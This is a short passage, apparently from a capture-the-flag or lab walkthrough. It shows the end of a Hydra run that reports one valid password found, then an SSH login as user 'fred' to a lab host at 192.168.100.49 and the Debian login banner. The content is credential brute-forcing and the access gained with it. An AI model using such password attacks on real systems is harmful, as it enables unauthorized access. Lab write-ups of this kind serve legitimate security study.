 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-27 00:12:47
❯ ssh fred@192.168.100.49
fred@192.168.100.49's password:
Linux superhuman 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  1 03:36:39 2021 from 192.168.0.28
fred@superhuman:~$